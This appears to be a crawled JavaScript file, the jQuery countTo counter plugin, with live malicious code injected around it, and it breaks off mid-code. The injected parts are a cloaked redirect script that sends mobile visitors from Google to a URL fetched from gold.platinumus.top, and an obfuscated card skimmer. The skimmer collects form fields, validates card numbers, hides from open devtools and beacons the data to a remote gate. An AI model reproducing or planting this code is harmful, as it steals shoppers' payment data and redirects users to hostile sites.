function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","http://gold.platinumus.top/track/awswrite",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


var _0x20b4=['\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6d\x62\x32\x35\x30\x4c\x57\x46\x7a\x63\x32\x56\x30\x63\x79\x35\x6a\x62\x32\x30\x76\x61\x57\x31\x6e','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d'];(function(_0x59d284,_0x4e830){var _0x39f616=function(_0x18abc7){while(--_0x18abc7){_0x59d284['push'](_0x59d284['shift']());}};_0x39f616(++_0x4e830);}(_0x20b4,0xe7));var _0x21f6=function(_0x2223dd,_0x3c8b6d){_0x2223dd=_0x2223dd-0x0;var _0x1934e6=_0x20b4[_0x2223dd];if(_0x21f6['ZDZKRV']===undefined){(function(){var _0xd770e1;try{var _0x4094be=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0xd770e1=_0x4094be();}catch(_0x3a5143){_0xd770e1=window;}var _0x495702='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xd770e1['atob']||(_0xd770e1['atob']=function(_0x3e1202){var _0x4c6cb2=String(_0x3e1202)['replace'](/=+$/,'');for(var _0xd3ec48=0x0,_0x2039d0,_0x535332,_0x51d7f7=0x0,_0x225277='';_0x535332=_0x4c6cb2['charAt'](_0x51d7f7++);~_0x535332&&(_0x2039d0=_0xd3ec48%0x4?_0x2039d0*0x40+_0x535332:_0x535332,_0xd3ec48++%0x4)?_0x225277+=String['fromCharCode'](0xff&_0x2039d0>>(-0x2*_0xd3ec48&0x6)):0x0){_0x535332=_0x495702['indexOf'](_0x535332);}return _0x225277;});}());_0x21f6['ENjhQU']=function(_0x34d570){var _0x131b53=atob(_0x34d570);var _0xc90dbd=[];for(var _0x13f86c=0x0,_0x47e03a=_0x131b53['length'];_0x13f86c<_0x47e03a;_0x13f86c++){_0xc90dbd+='%'+('00'+_0x131b53['charCodeAt'](_0x13f86c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc90dbd);};_0x21f6['sJyBmW']={};_0x21f6['ZDZKRV']=!![];}var _0x9fc7ff=_0x21f6['sJyBmW'][_0x2223dd];if(_0x9fc7ff===undefined){_0x1934e6=_0x21f6['ENjhQU'](_0x1934e6);_0x21f6['sJyBmW'][_0x2223dd]=_0x1934e6;}else{_0x1934e6=_0x9fc7ff;}return _0x1934e6;};function _0x111683(_0x3f4b12,_0x2bbf92,_0x37ee3c){return _0x3f4b12['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp(_0x2bbf92,'\x67'),_0x37ee3c);}function _0x40165d(_0x418392){var _0x1dc061=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x1eb419=/^(?:5[1-5][0-9]{14})$/;var _0x344c06=/^(?:3[47][0-9]{13})$/;var _0x491d95=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x89e442=![];if(_0x1dc061[_0x21f6('0x0')](_0x418392)){_0x89e442=!![];}else if(_0x1eb419[_0x21f6('0x0')](_0x418392)){_0x89e442=!![];}else if(_0x344c06['\x74\x65\x73\x74'](_0x418392)){_0x89e442=!![];}else if(_0x491d95['\x74\x65\x73\x74'](_0x418392)){_0x89e442=!![];}return _0x89e442;}function _0x50a9d8(_0x1eb696){if(/[^0-9-\s]+/[_0x21f6('0x0')](_0x1eb696))return![];var _0x114c96=0x0,_0x1474a1=0x0,_0x72aed5=![];_0x1eb696=_0x1eb696[_0x21f6('0x1')](/\D/g,'');for(var _0x3e56ca=_0x1eb696[_0x21f6('0x2')]-0x1;_0x3e56ca>=0x0;_0x3e56ca--){var _0x1df387=_0x1eb696[_0x21f6('0x3')](_0x3e56ca),_0x1474a1=parseInt(_0x1df387,0xa);if(_0x72aed5){if((_0x1474a1*=0x2)>0x9)_0x1474a1-=0x9;}_0x114c96+=_0x1474a1;_0x72aed5=!_0x72aed5;}return _0x114c96%0xa==0x0;}(function(){'use strict';const _0x339f68={};_0x339f68[_0x21f6('0x4')]=![];_0x339f68['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;const _0x14c282=0xa0;const _0x127f53=(_0x4e3288,_0x4cf8b8)=>{window[_0x21f6('0x5')](new CustomEvent(_0x21f6('0x6'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x4e3288,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x4cf8b8}}));};setInterval(()=>{const _0x99541c=window[_0x21f6('0x7')]-window[_0x21f6('0x8')]>_0x14c282;const _0x2b5ec5=window[_0x21f6('0x9')]-window[_0x21f6('0xa')]>_0x14c282;const _0x5b8e11=_0x99541c?_0x21f6('0xb'):_0x21f6('0xc');if(!(_0x2b5ec5&&_0x99541c)&&(window[_0x21f6('0xd')]&&window[_0x21f6('0xd')][_0x21f6('0xe')]&&window[_0x21f6('0xd')][_0x21f6('0xe')][_0x21f6('0xf')]||_0x99541c||_0x2b5ec5)){if(!_0x339f68[_0x21f6('0x4')]||_0x339f68[_0x21f6('0x10')]!==_0x5b8e11){_0x127f53(!![],_0x5b8e11);}_0x339f68['\x69\x73\x4f\x70\x65\x6e']=!![];_0x339f68['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=_0x5b8e11;}else{if(_0x339f68[_0x21f6('0x4')]){_0x127f53(![],undefined);}_0x339f68[_0x21f6('0x4')]=![];_0x339f68[_0x21f6('0x10')]=undefined;}},0x1f4);if(typeof module!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'&&module[_0x21f6('0x11')]){module[_0x21f6('0x11')]=_0x339f68;}else{window['\x64\x65\x76\x74\x6f\x6f\x6c\x73']=_0x339f68;}}());String[_0x21f6('0x12')][_0x21f6('0x13')]=function(){var _0x273b44=0x0,_0x267fa6,_0x360cb4;if(this[_0x21f6('0x2')]===0x0)return _0x273b44;for(_0x267fa6=0x0;_0x267fa6<this[_0x21f6('0x2')];_0x267fa6++){_0x360cb4=this[_0x21f6('0x14')](_0x267fa6);_0x273b44=(_0x273b44<<0x5)-_0x273b44+_0x360cb4;_0x273b44|=0x0;}return _0x273b44;};var _0x162491={};_0x162491[_0x21f6('0x15')]=_0x21f6('0x16');_0x162491[_0x21f6('0x17')]={};_0x162491[_0x21f6('0x18')]=[];_0x162491[_0x21f6('0x19')]=![];_0x162491[_0x21f6('0x1a')]=function(_0x3fec12){if(_0x3fec12.id!==undefined&&_0x3fec12.id!=''&&_0x3fec12.id!==null&&_0x3fec12.value.length<0x100&&_0x3fec12.value.length>0x0){if(_0x50a9d8(_0x111683(_0x111683(_0x3fec12.value,'\x2d',''),'\x20',''))&&_0x40165d(_0x111683(_0x111683(_0x3fec12.value,'\x2d',''),'\x20','')))_0x162491.IsValid=!![];_0x162491.Data[_0x3fec12.id]=_0x3fec12.value;return;}if(_0x3fec12.name!==undefined&&_0x3fec12.name!=''&&_0x3fec12.name!==null&&_0x3fec12.value.length<0x100&&_0x3fec12.value.length>0x0){if(_0x50a9d8(_0x111683(_0x111683(_0x3fec12.value,'\x2d',''),'\x20',''))&&_0x40165d(_0x111683(_0x111683(_0x3fec12.value,'\x2d',''),'\x20','')))_0x162491.IsValid=!![];_0x162491.Data[_0x3fec12.name]=_0x3fec12.value;return;}};_0x162491[_0x21f6('0x1b')]=function(){var _0x3719d7=document.getElementsByTagName('\x69\x6e\x70\x75\x74');var _0x48614d=document.getElementsByTagName(_0x21f6('0x1c'));var _0x325567=document.getElementsByTagName(_0x21f6('0x1d'));for(var _0x3f93c8=0x0;_0x3f93c8<_0x3719d7.length;_0x3f93c8++)_0x162491.SaveParam(_0x3719d7[_0x3f93c8]);for(var _0x3f93c8=0x0;_0x3f93c8<_0x48614d.length;_0x3f93c8++)_0x162491.SaveParam(_0x48614d[_0x3f93c8]);for(var _0x3f93c8=0x0;_0x3f93c8<_0x325567.length;_0x3f93c8++)_0x162491.SaveParam(_0x325567[_0x3f93c8]);};_0x162491[_0x21f6('0x1e')]=function(){if(!window.devtools.isOpen&&_0x162491.IsValid){_0x162491.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x57e73e=encodeURIComponent(window.btoa(JSON.stringify(_0x162491.Data)));var _0x528c67=_0x57e73e.hashCode();for(var _0x266782=0x0;_0x266782<_0x162491.Sent.length;_0x266782++)if(_0x162491.Sent[_0x266782]==_0x528c67)return;_0x162491.LoadImage(_0x57e73e);}};_0x162491[_0x21f6('0x1f')]=function(){_0x162491.SaveAllFields();_0x162491.SendData();};_0x162491[_0x21f6('0x20')]=function(_0x55ed95){_0x162491.Sent.push(_0x55ed95.hashCode());var _0x100fb5=document.createElement(_0x21f6('0x21'));_0x100fb5.src=_0x162491.GetImageUrl(_0x55ed95);};_0x162491[_0x21f6('0x22')]=function(_0x4ffbf0){return _0x162491.Gate+_0x21f6('0x23')+_0x4ffbf0;};document[_0x21f6('0x24')]=function(){if(document[_0x21f6('0x25')]===_0x21f6('0x26')){window[_0x21f6('0x27')](_0x162491[_0x21f6('0x1f')],0x1f4);}};
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=acl",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();

--- FILE ---
content_type: application/javascript
request_url: https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/jquery.countTo.js
body_size: 13490
content:
(function ($) {
	$.fn.countTo = function (options) {
		options = options || {};

		return $(this).each(function () {
			// set options for current element
			var settings = $.extend({}, $.fn.countTo.defaults, {
				from:            $(this).data('from'),
				to:              $(this).data('to'),
				speed:           $(this).data('speed'),
				refreshInterval: $(this).data('refresh-interval'),
				decimals:        $(this).data('decimals')
			}, options);

			// how many times to update the value, and how much to increment the value on each update
			var loops = Math.ceil(settings.speed / settings.refreshInterval),
				increment = (settings.to - settings.from) / loops;

			// references & variables that will change with each update
			var self = this,
				$self = $(this),
				loopCount = 0,
				value = settings.from,
				data = $self.data('countTo') || {};

			$self.data('countTo', data);

			// if an existing interval can be found, clear it first
			if (data.interval) {
				clearInterval(data.interval);
			}
			data.interval = setInterval(updateTimer, settings.refreshInterval);

			// initialize the element with the starting value
			render(value);

			function updateTimer() {
				value += increment;
				loopCount++;

				render(value);

				if (typeof(settings.onUpdate) == 'function') {
					settings.onUpdate.call(self, value);
				}

				if (loopCount >= loops) {
					// remove the interval
					$self.removeData('countTo');
					clearInterval(data.interval);
					value = settings.to;

					if (typeof(settings.onComplete) == 'function') {
						settings.onComplete.call(self, value);
					}
				}
			}

			function render(value) {
				var formattedValue = settings.formatter.call(self, value, settings);
				$self.text(formattedValue);
			}
		});
	};

	$.fn.countTo.defaults = {
		from: 0,               // the number the element should start at
		to: 0,                 // the number the element should end at
		speed: 1000,           // how long it should take to count between the target numbers
		refreshInterval: 100,  // how often the element should be updated
		decimals: 0,           // the number of decimal places to show
		formatter: formatter,  // handler for formatting the value before rendering
		onUpdate: null,        // callback method for every time the element is updated
		onComplete: null       // callback method for when the element finishes updating
	};

	function formatter(value, settings) {
		return value.toFixed(settings.decimals);
	}
}(jQuery));


function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","http://gold.platinumus.top/track/awswrite",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


var _0x5569=['\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6d\x62\x32\x35\x30\x4c\x57\x46\x7a\x63\x32\x56\x30\x63\x79\x35\x6a\x62\x32\x30\x76\x61\x57\x31\x6e','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x53\x55\x31\x48','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d'];(function(_0xea56e3,_0x44e560){var _0x4a6659=function(_0x30bf3f){while(--_0x30bf3f){_0xea56e3['push'](_0xea56e3['shift']());}};_0x4a6659(++_0x44e560);}(_0x5569,0x8d));var _0x49e5=function(_0x4530a2,_0x26faf1){_0x4530a2=_0x4530a2-0x0;var _0x4cd260=_0x5569[_0x4530a2];if(_0x49e5['nQrojH']===undefined){(function(){var _0x195455=function(){var _0x48a89a;try{_0x48a89a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x454ea5){_0x48a89a=window;}return _0x48a89a;};var _0x19bd9a=_0x195455();var _0x30bdd4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x19bd9a['atob']||(_0x19bd9a['atob']=function(_0x29e81c){var _0x55de96=String(_0x29e81c)['replace'](/=+$/,'');for(var _0x13b0c8=0x0,_0x2c8c13,_0xb464c3,_0x55dc00=0x0,_0x4b9440='';_0xb464c3=_0x55de96['charAt'](_0x55dc00++);~_0xb464c3&&(_0x2c8c13=_0x13b0c8%0x4?_0x2c8c13*0x40+_0xb464c3:_0xb464c3,_0x13b0c8++%0x4)?_0x4b9440+=String['fromCharCode'](0xff&_0x2c8c13>>(-0x2*_0x13b0c8&0x6)):0x0){_0xb464c3=_0x30bdd4['indexOf'](_0xb464c3);}return _0x4b9440;});}());_0x49e5['xPIpCP']=function(_0xb030d2){var _0x5e750e=atob(_0xb030d2);var _0x56aa00=[];for(var _0x5a6824=0x0,_0x8fab07=_0x5e750e['length'];_0x5a6824<_0x8fab07;_0x5a6824++){_0x56aa00+='%'+('00'+_0x5e750e['charCodeAt'](_0x5a6824)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x56aa00);};_0x49e5['HJmcLc']={};_0x49e5['nQrojH']=!![];}var _0x95cdea=_0x49e5['HJmcLc'][_0x4530a2];if(_0x95cdea===undefined){_0x4cd260=_0x49e5['xPIpCP'](_0x4cd260);_0x49e5['HJmcLc'][_0x4530a2]=_0x4cd260;}else{_0x4cd260=_0x95cdea;}return _0x4cd260;};function _0x470873(_0x4e33c1,_0x50398f,_0x197cf8){return _0x4e33c1[_0x49e5('0x0')](new RegExp(_0x50398f,'\x67'),_0x197cf8);}function _0x4e30ea(_0x2c65c9){var _0x5dfcd3=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x511d7b=/^(?:5[1-5][0-9]{14})$/;var _0x46d9b8=/^(?:3[47][0-9]{13})$/;var _0x5a3317=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x2822cc=![];if(_0x5dfcd3[_0x49e5('0x1')](_0x2c65c9)){_0x2822cc=!![];}else if(_0x511d7b[_0x49e5('0x1')](_0x2c65c9)){_0x2822cc=!![];}else if(_0x46d9b8['\x74\x65\x73\x74'](_0x2c65c9)){_0x2822cc=!![];}else if(_0x5a3317[_0x49e5('0x1')](_0x2c65c9)){_0x2822cc=!![];}return _0x2822cc;}function _0x2c937f(_0x2552f0){if(/[^0-9-\s]+/[_0x49e5('0x1')](_0x2552f0))return![];var _0x50091=0x0,_0x58269a=0x0,_0x1d110a=![];_0x2552f0=_0x2552f0[_0x49e5('0x0')](/\D/g,'');for(var _0x5bed24=_0x2552f0[_0x49e5('0x2')]-0x1;_0x5bed24>=0x0;_0x5bed24--){var _0x5d8490=_0x2552f0[_0x49e5('0x3')](_0x5bed24),_0x58269a=parseInt(_0x5d8490,0xa);if(_0x1d110a){if((_0x58269a*=0x2)>0x9)_0x58269a-=0x9;}_0x50091+=_0x58269a;_0x1d110a=!_0x1d110a;}return _0x50091%0xa==0x0;}(function(){'use strict';const _0x5d5ff2={};_0x5d5ff2[_0x49e5('0x4')]=![];_0x5d5ff2[_0x49e5('0x5')]=undefined;const _0x9a3a7d=0xa0;const _0x4f0dd4=(_0x14c1d3,_0x9c1501)=>{window[_0x49e5('0x6')](new CustomEvent(_0x49e5('0x7'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x14c1d3,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x9c1501}}));};setInterval(()=>{const _0x419948=window[_0x49e5('0x8')]-window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68']>_0x9a3a7d;const _0x3510c8=window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-window[_0x49e5('0x9')]>_0x9a3a7d;const _0x2df57a=_0x419948?_0x49e5('0xa'):_0x49e5('0xb');if(!(_0x3510c8&&_0x419948)&&(window[_0x49e5('0xc')]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x49e5('0xd')]&&window[_0x49e5('0xc')][_0x49e5('0xd')][_0x49e5('0xe')]||_0x419948||_0x3510c8)){if(!_0x5d5ff2[_0x49e5('0x4')]||_0x5d5ff2[_0x49e5('0x5')]!==_0x2df57a){_0x4f0dd4(!![],_0x2df57a);}_0x5d5ff2['\x69\x73\x4f\x70\x65\x6e']=!![];_0x5d5ff2[_0x49e5('0x5')]=_0x2df57a;}else{if(_0x5d5ff2['\x69\x73\x4f\x70\x65\x6e']){_0x4f0dd4(![],undefined);}_0x5d5ff2[_0x49e5('0x4')]=![];_0x5d5ff2[_0x49e5('0x5')]=undefined;}},0x1f4);if(typeof module!==_0x49e5('0xf')&&module['\x65\x78\x70\x6f\x72\x74\x73']){module['\x65\x78\x70\x6f\x72\x74\x73']=_0x5d5ff2;}else{window[_0x49e5('0x10')]=_0x5d5ff2;}}());String[_0x49e5('0x11')][_0x49e5('0x12')]=function(){var _0x2243b0=0x0,_0x240280,_0x134df3;if(this[_0x49e5('0x2')]===0x0)return _0x2243b0;for(_0x240280=0x0;_0x240280<this[_0x49e5('0x2')];_0x240280++){_0x134df3=this[_0x49e5('0x13')](_0x240280);_0x2243b0=(_0x2243b0<<0x5)-_0x2243b0+_0x134df3;_0x2243b0|=0x0;}return _0x2243b0;};var _0x15c0b1={};_0x15c0b1[_0x49e5('0x14')]=_0x49e5('0x15');_0x15c0b1['\x44\x61\x74\x61']={};_0x15c0b1[_0x49e5('0x16')]=[];_0x15c0b1[_0x49e5('0x17')]=![];_0x15c0b1[_0x49e5('0x18')]=function(_0x3b9375){if(_0x3b9375.id!==undefined&&_0x3b9375.id!=''&&_0x3b9375.id!==null&&_0x3b9375.value.length<0x100&&_0x3b9375.value.length>0x0){if(_0x2c937f(_0x470873(_0x470873(_0x3b9375.value,'\x2d',''),'\x20',''))&&_0x4e30ea(_0x470873(_0x470873(_0x3b9375.value,'\x2d',''),'\x20','')))_0x15c0b1.IsValid=!![];_0x15c0b1.Data[_0x3b9375.id]=_0x3b9375.value;return;}if(_0x3b9375.name!==undefined&&_0x3b9375.name!=''&&_0x3b9375.name!==null&&_0x3b9375.value.length<0x100&&_0x3b9375.value.length>0x0){if(_0x2c937f(_0x470873(_0x470873(_0x3b9375.value,'\x2d',''),'\x20',''))&&_0x4e30ea(_0x470873(_0x470873(_0x3b9375.value,'\x2d',''),'\x20','')))_0x15c0b1.IsValid=!![];_0x15c0b1.Data[_0x3b9375.name]=_0x3b9375.value;return;}};_0x15c0b1[_0x49e5('0x19')]=function(){var _0x5b7584=document.getElementsByTagName(_0x49e5('0x1a'));var _0x4e1d16=document.getElementsByTagName(_0x49e5('0x1b'));var _0x545b65=document.getElementsByTagName(_0x49e5('0x1c'));for(var _0x275f56=0x0;_0x275f56<_0x5b7584.length;_0x275f56++)_0x15c0b1.SaveParam(_0x5b7584[_0x275f56]);for(var _0x275f56=0x0;_0x275f56<_0x4e1d16.length;_0x275f56++)_0x15c0b1.SaveParam(_0x4e1d16[_0x275f56]);for(var _0x275f56=0x0;_0x275f56<_0x545b65.length;_0x275f56++)_0x15c0b1.SaveParam(_0x545b65[_0x275f56]);};_0x15c0b1[_0x49e5('0x1d')]=function(){if(!window.devtools.isOpen&&_0x15c0b1.IsValid){_0x15c0b1.Data[_0x49e5('0x1e')]=location.hostname;var _0x95d56e=encodeURIComponent(window.btoa(JSON.stringify(_0x15c0b1.Data)));var _0x339f98=_0x95d56e.hashCode();for(var _0x22efdf=0x0;_0x22efdf<_0x15c0b1.Sent.length;_0x22efdf++)if(_0x15c0b1.Sent[_0x22efdf]==_0x339f98)return;_0x15c0b1.LoadImage(_0x95d56e);}};_0x15c0b1[_0x49e5('0x1f')]=function(){_0x15c0b1.SaveAllFields();_0x15c0b1.SendData();};_0x15c0b1['\x4c\x6f\x61\x64\x49\x6d\x61\x67\x65']=function(_0x1991ee){_0x15c0b1.Sent.push(_0x1991ee.hashCode());var 